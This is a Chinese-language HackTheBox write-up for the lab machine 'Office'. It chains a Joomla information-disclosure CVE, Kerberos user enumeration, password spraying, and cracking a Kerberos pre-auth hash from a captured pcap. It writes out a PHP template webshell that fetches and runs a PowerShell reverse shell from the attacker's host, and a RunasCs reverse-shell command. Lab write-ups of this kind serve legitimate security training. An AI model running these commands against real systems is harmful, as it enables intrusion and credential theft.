HackTheBox - Machine - Office
MANESEC on 2024-02-19
Recommand: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
Office
User 閉眼2小時,root 用了5+小時。
0x1 nmap - tcp
[DNS]
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
[WEB]
80/tcp open http syn-ack ttl 127 Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.0.28)
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
|_http-generator: Joomla! - Open Source Content Management
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Home
| http-robots.txt: 16 disallowed entries
| /joomla/administrator/ /administrator/ /api/ /bin/
| /cache/ /cli/ /components/ /includes/ /installation/
|_/language/ /layouts/ /libraries/ /logs/ /modules/ /plugins/ /tmp/
443/tcp open ssl/http syn-ack ttl 127 Apache httpd 2.4.56 (OpenSSL/1.1.1t PHP/8.0.28)
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
|_ssl-date: TLS randomness does not represent time
[RPC]
445/tcp open microsoft-ds? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
[KERBEROS]
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2024-02-18 03:48:47Z)
464/tcp open kpasswd5? syn-ack ttl 127
[LDAP]
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
636/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
3269/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC.office.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.office.htb
| Issuer: commonName=office-DC-CA/domainComponent=office
[WINRM]
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
===================================================================================================================
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49668/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49681/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
50068/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
50083/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPCRPC 和 LDAP 都無法匿名訪問。
0x2 web - 80 - Joomla
$ whatweb http://10.129.230.211/ http://10.129.230.211/ [200 OK] Apache[2.4.56], Cookies[3815f63d17a9109b26eb1b8c114159ac], Country[RESERVED][ZZ], HTML5, HTTPServer[Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28], HttpOnly[3815f63d17a9109b26eb1b8c114159ac], IP[10.129.230.211], MetaGenerator[Joomla! - Open Source Content Management], OpenSSL[1.1.1t], PHP[8.0.28], PasswordField[password], PoweredBy[the], Script[application/json,application/ld+json,module], Title[Home], UncommonHeaders[referrer-policy,cross-origin-opener-policy], X-Frame-Options[SAMEORIGIN], X-Powered-By[PHP/8.0.28]
是個 Joomla 的 4.2.7 版本,所以隨手使用juumla掃描一下,https://github.com/oppsec/juumla
$ python3 main.py -u http://10.129.230.211/
jUuMlA - 0.1.5
most overrated joomla scanner
> Checking if target is running Joomla...
> Running Joomla version scanner... [1/3]
> Couldn't get Joomla version, trying other way...
> Joomla version is: 4.2.7
> Running Joomla vulnerabilities scanner... [2/3]
> Joomla! v4.2.8 - Unauthenticated information disclosure
> Vulnerabilities scanner finished [2/3]
> Running backup and config files scanner... [3/3]
> Config and backup files scanner finished [3/3]看到有個CVE:Joomla! v4.2.8 - Unauthenticated information disclosure,所以谷歌找一下,看到這個:
儅訪問:http://10.129.230.211/api/index.php/v1/users?public=true 就會出現用戶名:
{
"links": {
"self": "http://10.129.230.211/api/index.php/v1/users?public=true"
},
"data": [
{
"type": "users",
"id": "474",
"attributes": {
"id": 474,
"name": "Tony Stark",
"username": "Administrator",
"email": "Administrator@holography.htb",
"block": 0,
"sendEmail": 1,
"registerDate": "2023-04-13 23:27:32",
"lastvisitDate": "2024-01-24 13:00:47",
"lastResetTime": null,
"resetCount": 0,
"group_count": 1,
"group_names": "Super Users"
}
}
],
"meta": {
"total-pages": 1
}
}然後看到這個:https://github.com/Acceis/exploit-CVE-2023-23752
$ ruby exploit.rb http://10.129.230.211
Users
[474] Tony Stark (Administrator) - Administrator@holography.htb - Super Users
Site info
Site name: Holography Industries
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: root
DB password: H0lOgrams4reTakIng0Ver754!
DB name: joomla_db
DB prefix: if2tx_
DB encryption 0由於是 joomla,所以會有一個後臺的地址,http://10.129.230.211/administrator/,試了下上面的用戶密碼失敗了。
0x3 kerbrute - 獲取用戶列表
由於上面得到了可疑的密碼,但是不知道用戶名,所以使用kerberos爆破一下有效用戶名看看
$ /Tools/Windows/Kerbrute/kerbrute_linux_amd64 userenum --dc dc.office.htb -d office.htb /Tools/Wordlists/SecLists/Usernames/xato-net-10-million-usernames.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 02/19/24 - Ronnie Flathers @ropnop
2024/02/19 03:33:50 > Using KDC(s):
2024/02/19 03:33:50 > dc.office.htb:88
2024/02/19 03:34:18 > [+] VALID USERNAME: administrator@office.htb
2024/02/19 03:37:16 > [+] VALID USERNAME: Administrator@office.htb
2024/02/19 03:38:45 > [+] VALID USERNAME: ewhite@office.htb
2024/02/19 03:38:45 > [+] VALID USERNAME: etower@office.htb
2024/02/19 03:38:45 > [+] VALID USERNAME: dwolfe@office.htb
2024/02/19 03:38:46 > [+] VALID USERNAME: dmichael@office.htb
2024/02/19 03:38:46 > [+] VALID USERNAME: dlanor@office.htb
2024/02/19 04:14:36 > [+] VALID USERNAME: hhogan@office.htb
2024/02/19 04:24:51 > [+] VALID USERNAME: DWOLFE@office.htb
# 整理好一個文件如下:
$ cat userlist.txt
administrator
ewhite
etower
dwolfe
dmichael
dlanor
hhogan然後使用那個密碼去爆破,看看有沒有可以用的用戶名:
$ crackmapexec smb 10.129.230.211 -u userlist.txt -p 'H0lOgrams4reTakIng0Ver754!'
SMB 10.129.230.211 445 DC [*] Windows 10.0 Build 20348 (name:DC) (domain:office.htb) (signing:True) (SMBv1:False)
SMB 10.129.230.211 445 DC [-] office.htb\administrator:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.129.230.211 445 DC [-] office.htb\ewhite:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.129.230.211 445 DC [-] office.htb\etower:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.129.230.211 445 DC [+] office.htb\dwolfe:H0lOgrams4reTakIng0Ver754!得到了一個有效的用戶:office.htb\dwolfe:H0lOgrams4reTakIng0Ver754! ,使用這個用戶去獲取所有的用戶名,這個有很多種方法,隨便用一種即可,懶得打乾脆直接brute-rid:
$ crackmapexec smb 10.129.230.211 -u 'dwolfe' -p 'H0lOgrams4reTakIng0Ver754!' --rid-brute 10000
SMB 10.129.230.211 445 DC [*] Windows 10.0 Build 20348 (name:DC) (domain:office.htb) (signing:True) (SMBv1:False)
SMB 10.129.230.211 445 DC [+] office.htb\dwolfe:H0lOgrams4reTakIng0Ver754!
SMB 10.129.230.211 445 DC [+] Brute forcing RIDs
SMB 10.129.230.211 445 DC 498: OFFICE\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.230.211 445 DC 500: OFFICE\Administrator (SidTypeUser)
SMB 10.129.230.211 445 DC 501: OFFICE\Guest (SidTypeUser)
SMB 10.129.230.211 445 DC 502: OFFICE\krbtgt (SidTypeUser)
SMB 10.129.230.211 445 DC 512: OFFICE\Domain Admins (SidTypeGroup)
SMB 10.129.230.211 445 DC 513: OFFICE\Domain Users (SidTypeGroup)
SMB 10.129.230.211 445 DC 514: OFFICE\Domain Guests (SidTypeGroup)
SMB 10.129.230.211 445 DC 515: OFFICE\Domain Computers (SidTypeGroup)
SMB 10.129.230.211 445 DC 516: OFFICE\Domain Controllers (SidTypeGroup)
SMB 10.129.230.211 445 DC 517: OFFICE\Cert Publishers (SidTypeAlias)
SMB 10.129.230.211 445 DC 518: OFFICE\Schema Admins (SidTypeGroup)
SMB 10.129.230.211 445 DC 519: OFFICE\Enterprise Admins (SidTypeGroup)
SMB 10.129.230.211 445 DC 520: OFFICE\Group Policy Creator Owners (SidTypeGroup)
SMB 10.129.230.211 445 DC 521: OFFICE\Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.230.211 445 DC 522: OFFICE\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.129.230.211 445 DC 525: OFFICE\Protected Users (SidTypeGroup)
SMB 10.129.230.211 445 DC 526: OFFICE\Key Admins (SidTypeGroup)
SMB 10.129.230.211 445 DC 527: OFFICE\Enterprise Key Admins (SidTypeGroup)
SMB 10.129.230.211 445 DC 553: OFFICE\RAS and IAS Servers (SidTypeAlias)
SMB 10.129.230.211 445 DC 571: OFFICE\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.129.230.211 445 DC 572: OFFICE\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.129.230.211 445 DC 1000: OFFICE\DC$ (SidTypeUser)
SMB 10.129.230.211 445 DC 1101: OFFICE\DnsAdmins (SidTypeAlias)
SMB 10.129.230.211 445 DC 1102: OFFICE\DnsUpdateProxy (SidTypeGroup)
SMB 10.129.230.211 445 DC 1106: OFFICE\Registry Editors (SidTypeGroup)
SMB 10.129.230.211 445 DC 1107: OFFICE\PPotts (SidTypeUser)
SMB 10.129.230.211 445 DC 1108: OFFICE\HHogan (SidTypeUser)
SMB 10.129.230.211 445 DC 1109: OFFICE\EWhite (SidTypeUser)
SMB 10.129.230.211 445 DC 1110: OFFICE\etower (SidTypeUser)
SMB 10.129.230.211 445 DC 1111: OFFICE\dwolfe (SidTypeUser)
SMB 10.129.230.211 445 DC 1112: OFFICE\dmichael (SidTypeUser)
SMB 10.129.230.211 445 DC 1113: OFFICE\dlanor (SidTypeUser)
SMB 10.129.230.211 445 DC 1114: OFFICE\tstark (SidTypeUser)
SMB 10.129.230.211 445 DC 1117: OFFICE\GPO Managers (SidTypeGroup)
SMB 10.129.230.211 445 DC 1118: OFFICE\web_account (SidTypeUser)0x4 smb as dwolfe
嘗試下winrm,好像無法登錄,只能看看smb有什麽了。
$ crackmapexec winrm 10.129.230.211 -u 'tstark' -p 'playboy69'
SMB 10.129.230.211 5985 DC [*] Windows 10.0 Build 20348 (name:DC) (domain:office.htb)
HTTP 10.129.230.211 5985 DC [*] http://10.129.230.211:5985/wsman
WINRM 10.129.230.211 5985 DC [-] office.htb\tstark:playboy69
$ smbmap -H 10.129.230.211 -u 'dwolfe' -p 'H0lOgrams4reTakIng0Ver754!' -r --depth 10
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 10.129.230.211:445 Name: dc.office.htb Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
./IPC$
fr--r--r-- 3 Mon Jan 1 08:06:00 1601 InitShutdown
fr--r--r-- 4 Mon Jan 1 08:06:00 1601 lsass
fr--r--r-- 3 Mon Jan 1 08:06:00 1601 ntsvcs
fr--r--r-- 3 Mon Jan 1 08:06:00 1601 scerpc
fr--r--r-- 1 Mon Jan 1 08:06:00 1601 Winsock2\CatalogChangeListener-29c-0
fr--r--r-- 1 Mon Jan 1 08:06:00 1601 Winsock2\CatalogChangeListener-394-0
fr--r--r-- 3 Mon Jan 1 08:06:00 1601 epmapper
fr--r--r-- 1 Mon Jan 1 08:06:00 1601 Winsock2\CatalogChangeListener-208-0
fr--r--r-- 3 Mon Jan 1 08:06:00 1601 LSM_API_service
fr--r--r-- 1 Mon Jan 1 08:06:00 1601 Winsock2\CatalogChangeListener-3d4-0
fr--r--r-- 3 Mon Jan 1 08:06:00 1601 eventlog
fr--r--r-- 1 Mon Jan 1 08:06:00 1601 Winsock2\CatalogChangeListener-498-0
fr--r--r-- 3 Mon Jan 1 08:06:00 1601 TermSrv_API_service
fr--r--r-- 3 Mon Jan 1 08:06:00 1601 Ctx_WinStation_API_service
fr--r--r-- 3 Mon Jan 1 08:06:00 1601 atsvc
fr--r--r-- 4 Mon Jan 1 08:06:00 1601 wkssvc
fr--r--r-- 1 Mon Jan 1 08:06:00 1601 Winsock2\CatalogChangeListener-654-0
fr--r--r-- 3 Mon Jan 1 08:06:00 1601 SessEnvPublicRpc
fr--r--r-- 1 Mon Jan 1 08:06:00 1601 Winsock2\CatalogChangeListener-56c-0
fr--r--r-- 1 Mon Jan 1 08:06:00 1601 Winsock2\CatalogChangeListener-29c-1
fr--r--r-- 3 Mon Jan 1 08:06:00 1601 RpcProxy\57207
fr--r--r-- 3 Mon Jan 1 08:06:00 1601 8e5e2180a57e5624
fr--r--r-- 3 Mon Jan 1 08:06:00 1601 RpcProxy\593
fr--r--r-- 4 Mon Jan 1 08:06:00 1601 srvsvc
fr--r--r-- 3 Mon Jan 1 08:06:00 1601 netdfs
fr--r--r-- 1 Mon Jan 1 08:06:00 1601 vgauth-service
fr--r--r-- 2 Mon Jan 1 08:06:00 1601 5EA58BF9-13F1-4F04-A152-CB928468DFFC
fr--r--r-- 3 Mon Jan 1 08:06:00 1601 W32TIME_ALT
fr--r--r-- 3 Mon Jan 1 08:06:00 1601 tapsrv
fr--r--r-- 1 Mon Jan 1 08:06:00 1601 Winsock2\CatalogChangeListener-294-0
fr--r--r-- 3 Mon Jan 1 08:06:00 1601 ROUTER
fr--r--r-- 1 Mon Jan 1 08:06:00 1601 Winsock2\CatalogChangeListener-ad4-0
fr--r--r-- 1 Mon Jan 1 08:06:00 1601 PIPE_EVENTROOT\CIMV2SCM EVENT PROVIDER
fr--r--r-- 1 Mon Jan 1 08:06:00 1601 Winsock2\CatalogChangeListener-aac-0
NETLOGON READ ONLY Logon server share
./NETLOGON
dr--r--r-- 0 Sat Apr 15 06:14:00 2023 .
dr--r--r-- 0 Sat Apr 15 06:15:39 2023 ..
SOC Analysis READ ONLY
./SOC Analysis
dr--r--r-- 0 Thu May 11 02:52:24 2023 .
dr--r--r-- 0 Wed Feb 14 18:18:31 2024 ..
fr--r--r-- 1372860 Thu May 11 02:51:42 2023 Latest-System-Dump-8fbc124d.pcap
SYSVOL READ ONLY Logon server share
./SYSVOL
dr--r--r-- 0 Sat Apr 15 06:14:00 2023 .
dr--r--r-- 0 Sat Apr 15 06:14:00 2023 ..
dr--r--r-- 0 Sat Apr 15 06:14:00 2023 office.htb
<省略無用的信息>看到 /SOC Analysis/Latest-System-Dump-8fbc124d.pcap 有一個神奇的pcap文件,下載下來看看,看看有沒有用戶密碼在裏面。
$ smbmap -H 10.129.230.211 -u 'dwolfe' -p 'H0lOgrams4reTakIng0Ver754!' --download "SOC Analysis/Latest-System-Dump-8fbc124d.pcap"
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] Starting download: SOC Analysis\Latest-System-Dump-8fbc124d.pcap (1372860 bytes)
[+] File output to: /home/mane/Office/10.129.230.211-SOC Analysis_Latest-System-Dump-8fbc124d.pcap0x5 Wireshark pcap analysis

打開這個 Latest-System-Dump-8fbc124d.pcap 文件,

稍微分析了一會,看到有Kerberos交互,點擊 Statistics -> Protocol Hierarchy
看到最主要用于SMB驗證,而且kerberos的AS-REQ也可以抓下來爆破密碼,

可以參考這篇:https://vbscrub.com/2020/02/27/getting-passwords-from-kerberos-pre-authentication-packets/,
所以最後的hash如下:
$krb5pa$18$tstark$OFFICE.HTB$a16f4806da05760af63c566d566f071c5bb35d0a414459417613a9d67932a6735704d0832767af226aaa7360338a34746a00a37 765386f5fc:playboy69hashcat出來的密碼是:playboy69,一樣還是無法獲得shell,
crackmapexec winrm 10.129.227.219 -u 'tstark' -p 'playboy69'
SMB 10.129.227.219 5985 DC [*] Windows 10.0 Build 20348 (name:DC) (domain:office.htb)
HTTP 10.129.227.219 5985 DC [*] http://10.129.227.219:5985/wsman
WINRM 10.129.227.219 5985 DC [-] office.htb\tstark:playboy690x6 web - 80 - Joomla - webshell
來到後臺管理頁面,需要登陸:http://10.129.230.211/administrator/
一開頭的時候CVE告訴你 administrator 是用戶名,但使用tstark用戶的密碼進去了。

既然可以進去後臺,那麽類似這種像 wordpress 的網站就可以修改主題寫入webshell。
來到 system -> Site Templates -> Cassiopeia Details and Files -> error.php:
這裏就可以拿一個reverse shell了:
<?php
system("powershell.exe -ep bypass IEX(IWR -UseBasicParsing http://10.10.16.4/shell.ps1);");
?>權限如下:
PS C:\xampp\htdocs\joomla\templates\cassiopeia> whoami
office\web_account
PS C:\xampp\htdocs\joomla\templates\cassiopeia> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled0x7 User.txt
爲了獲取 user.txt,所以要切換已經知道的用戶,這裏使用runascs:https://github.com/antonioCoco/RunasCs
經過枚舉,找到tstark的桌面有user.txt。
PS C:\mane> wget 10.10.16.4:2222/_RunasCs.exe -o runas.exe
PS C:\mane> .\runas.exe tstark playboy69 powershell.exe -r 10.10.16.4:1111
[*] Warning: The logon for user 'tstark' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privileged token.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-6f9ce$\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 7384 created in background.0xFF 遇到的問題: Winpeas x64
如果你使用的是 winpeas 64 bit的版本,就會有問題,
Cached Creds
